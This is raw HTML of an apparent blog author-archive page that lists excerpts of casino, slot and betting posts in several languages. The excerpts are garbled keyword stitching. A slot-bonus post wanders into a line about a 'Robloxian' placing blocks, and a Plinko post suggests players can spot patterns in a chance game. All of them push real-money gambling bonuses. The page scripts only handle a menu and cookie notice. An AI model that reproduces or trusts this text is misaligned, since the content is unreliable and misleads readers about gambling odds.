:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://blog.tyviso.com/wp-content/themes/tyviso-custom-theme/print.css?ver=6.8.1' media='print' />
<link rel="https://api.w.org/" href="https://blog.tyviso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tyviso.com/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tyviso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><link rel="icon" href="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-Tyviso-Logo-Transparent-background-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-Tyviso-Logo-Transparent-background-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-Tyviso-Logo-Transparent-background-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-Tyviso-Logo-Transparent-background-1-270x270.png" />
</head>

<body class="archive author author-tyviso author-2 wp-custom-logo wp-embed-responsive wp-theme-tyviso-custom-theme hfeed image-filters-enabled">
<div id="page" class="site tyviso-blog">
	
	<div class="site-branding-container">
		
	<!-- custom header from tyviso.com -->
	<div class="Header">
		<div class="HeaderPlaceholder">
			<div class="HeaderLogo">
									<a href="https://blog.tyviso.com/" class="custom-logo-link" rel="home"><img width="400" height="160" src="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-tyviso-blog-logo-white.png" class="custom-logo" alt="Tyviso" decoding="async" fetchpriority="high" srcset="https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-tyviso-blog-logo-white.png 400w, https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-tyviso-blog-logo-white-300x120.png 300w" sizes="(max-width: 34.9rem) calc(100vw - 2rem), (max-width: 53rem) calc(8 * (100vw / 12)), (min-width: 53rem) calc(6 * (100vw / 12)), 100vw" /></a>							</div>
			<div class="HeaderMenu">
				<div class="HeaderMenuButton"><span></span></div>
				<nav class="HeaderMenuNav">
					<a href="https://tyviso.com">What we offer</a>
					<a href="https://tyviso.com/setup-guide">Setup guide</a>
					<a href="https://tyviso.com/about-us">About us</a>
					<a href="https://tyviso.com/contact" class="HeaderMenuNavContactLink"><span>Contact</span></a>
				</nav>
			</div>
		</div>
	</div>

	<script>
		document.querySelector(".HeaderMenuButton").onclick = function() {
			const headerMenu = document.querySelector(".HeaderMenu");
			
			if(headerMenu.classList.contains("open")) {
				headerMenu.classList.remove("open");
			} else {
				headerMenu.classList.add("open");
			}
		};
    </script>

	<!-- cookies -->
	<div id="cookieConsent"></div>

	<script>
		if (!localStorage.getItem("cookieConsentAccepted")) {
			document.getElementById("cookieConsent").innerHTML = `	<div class="CookieConsent-module--CookieConsent--1qdV9 CookieConsent-module--fixed--fly7-" id="cookieConsent"><div class="CookieConsent-module--CookieConsentPlaceholder--uzyaS"><div><h5><span>This website uses cookies</span></h5><p><span>We use cookies, including third-party cookies, to improve your experience. To find out more, read our <a href="https://tyviso.com/privacy-policy">Privacy Statement</a>.</span></p></div><span class="Cta-module--Cta--2KLau CookieConsent-module--CookieConsentCta--2TqPD" id="acceptCookies"><span>I understand</span></span></div></div>`;
			document.getElementById("acceptCookies").onclick = function() { localStorage.setItem("cookieConsentAccepted", "yes"); document.getElementById("cookieConsent").innerHTML = "" }
		}
	</script>

<!-- .site-branding -->
	</div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Author Archives: <span class="page-description">Tyviso Staff</span></h1>			</header><!-- .page-header -->

			
<article id="post-782" class="post-782 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/bitcoin-era-app-official-strategy-today/" rel="bookmark">Bitcoin Era app official strategy today</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>How to Pay with Bitcoin? Beginner&#8217;s Guide to Crypto Payments Content BetPlay – Casino with the Lightning Network Integration What are the key features of Bitcoin Era? This section will highlight the games that have become fan favorites in the Bitcoin gambling community, ensuring you know where the action is. For those who prefer to &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/bitcoin-era-app-official-strategy-today/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Bitcoin Era app official strategy today&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/bitcoin-era-app-official-strategy-today/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-04T16:25:02+00:00">April 4, 2025</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-782 -->

<article id="post-818" class="post-818 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/bbrbet-casino-chile-es-confiable-bono-y-opiniones/" rel="bookmark">Bbrbet Casino Chile: ¿Es Confiable? Bono y Opiniones</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content ¿Cómo enfrentarnos a una cbet grande en flop? Juegos de Mesa: Póker, Blackjack, Ruleta y Más Si Casino en Casa soluciona estos defectos, tiene potencial para situarse entre los mejores casinos de Chile. El balance de pros y contras presenta un panorama desigual, que subraya la necesidad de que los jugadores cbet chile potenciales &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/bbrbet-casino-chile-es-confiable-bono-y-opiniones/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Bbrbet Casino Chile: ¿Es Confiable? Bono y Opiniones&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/bbrbet-casino-chile-es-confiable-bono-y-opiniones/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-06T13:26:13+00:00">March 6, 2025</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-818 -->

<article id="post-771" class="post-771 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/chicken-road-slots-bonus-now/" rel="bookmark">Chicken Road slots bonus now</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>️ Play Chicken Cross The Road Game: Free Online Chicken Road Crossing Video Game for Kids &#038; Adults Content Free Online Clash Road Video Game for Children &#038; Adults Screenshots Why Chicken Road 2 is the Best Free Casual Game Right Now RTP &#038; Volatility As a human, the Robloxian must place blocks and make &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/chicken-road-slots-bonus-now/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Chicken Road slots bonus now&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/chicken-road-slots-bonus-now/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-13T17:47:43+00:00">February 13, 2025</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-771 -->

<article id="post-819" class="post-819 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/bingbong-casino-ch-2025-review/" rel="bookmark">Bingbong Casino Ch 2025 Review</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content The Faces of Freya: Nordische Action! Spielothek Bonus: 100 % bis zu 100 € und 50 Freispiele ab nur 1 € Einzahlung Das heißt, die ersten 5.000 Einzahler des Tages bekommen garantiert 25 Free Spins für Book of Ra Deluxe! Und das Doppel-Glück wird ebenfalls dienstags ausgelost und eine große Gruppe BingBonger bekommt dabei &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/bingbong-casino-ch-2025-review/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Bingbong Casino Ch 2025 Review&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/bingbong-casino-ch-2025-review/" rel="bookmark"><time class="entry-date published updated" datetime="2025-01-14T04:50:54+00:00">January 14, 2025</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-819 -->

<article id="post-820" class="post-820 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/slot-machine-sweet-bonanza-1000-online-recensioni-demo/" rel="bookmark">Slot Machine Sweet Bonanza 1000 Online: Recensioni, Demo</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Italian Poker Challenge: il grande poker torna a Campione con PokerStars! PokerStars Open Namur in rampa di lancio: Belgio cuore del poker europeo MicroMillions: ritornano i tornei di poker dai grandi montepremi e buy-in ridotto Tutto quello che c’è da sapere sul Main Event SCOOP in arrivo domenica 13 aprile Il processo è semplificato &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/slot-machine-sweet-bonanza-1000-online-recensioni-demo/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Slot Machine Sweet Bonanza 1000 Online: Recensioni, Demo&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/slot-machine-sweet-bonanza-1000-online-recensioni-demo/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-23T12:52:48+00:00">November 23, 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-820 -->

<article id="post-790" class="post-790 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/machine-a-sous-rocket-blast-megaways-jouer-a-la-demo-gratuit/" rel="bookmark">Machine à sous Rocket Blast Megaways Jouer à la démo gratuit</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Thème et graphismes Bonus et promotions Comment jouer à la machine à sous Old Gold Miner Megaways ? Chacune propose un univers, un gameplay et des combinaisons de gains hybrides à te retourner le cerveau. Le vrai afficionado savait que le megaways n’est pas juste le futur, c’est l’expérience ultime today pour maximiser fun &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/machine-a-sous-rocket-blast-megaways-jouer-a-la-demo-gratuit/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Machine à sous Rocket Blast Megaways Jouer à la démo gratuit&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/machine-a-sous-rocket-blast-megaways-jouer-a-la-demo-gratuit/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-16T06:55:47+00:00">November 16, 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-790 -->

<article id="post-854" class="post-854 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/understanding-odds-and-payouts-on-plinkorealmoney/" rel="bookmark">Understanding Odds and Payouts on PlinkoRealMoney</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Types of Plinko Games Stake Originals Plinko Conclusion – Understanding Plinko App’s Payout System for Better Wins Plinko’s randomness might seem unpredictable at first, but over time, you may start to notice patterns plinko in the way the ball lands. While it’s still largely based on chance, understanding how different risk settings affect the &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/understanding-odds-and-payouts-on-plinkorealmoney/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Understanding Odds and Payouts on PlinkoRealMoney&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/understanding-odds-and-payouts-on-plinkorealmoney/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-21T04:26:42+00:00">June 21, 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-854 -->

<article id="post-791" class="post-791 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/jogue-ao-vivo-com-dinheiro-real/" rel="bookmark">Jogue ao Vivo com Dinheiro Real</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Tem melhor horário para jogar Spaceman? Como jogar Spaceman por dinheiro real? Você personalizará sua sessão escolhendo uma aposta total específica para cada rodada em que participar (com mínimo de R$0,10 e máximo de R$100). Sim, vale a pena testar, se divertir e lucrar com o game Spaceman, já que na categoria de “Jogos &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/jogue-ao-vivo-com-dinheiro-real/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Jogue ao Vivo com Dinheiro Real&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/jogue-ao-vivo-com-dinheiro-real/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-14T18:44:36+00:00">June 14, 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-791 -->

<article id="post-838" class="post-838 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.tyviso.com/uncategorized/top-slots-et-paris-sportifs-avec-bonus-100/" rel="bookmark">Top Slots et Paris Sportifs avec Bonus 100%</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>Content Les licences et régulations de Roobet France Les mesures de sécurité mises en place par Roobet : suite des protections pour les joueurs Liens rapides Pour les parieurs cherchant des récompenses plus substantielles, MAGICWIN donne accès à un bonus exclusif pouvant s&#8217;élever jusqu&#8217;à 1400$ selon les promotions en cours. ROOBET s&#8217;est imposé comme un &hellip; </p>
<p class="link-more"><a href="https://blog.tyviso.com/uncategorized/top-slots-et-paris-sportifs-avec-bonus-100/" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Top Slots et Paris Sportifs avec Bonus 100%&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://blog.tyviso.com/author/tyviso/">Tyviso Staff</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://blog.tyviso.com/uncategorized/top-slots-et-paris-sportifs-avec-bonus-100/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-04T16:56:32+00:00">November 4, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://blog.tyviso.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-838 -->

<article id="post-797" class="post-797 post type-post status-publish format-standard hentry category-uncategorized entry">
	<header class="entry-header">
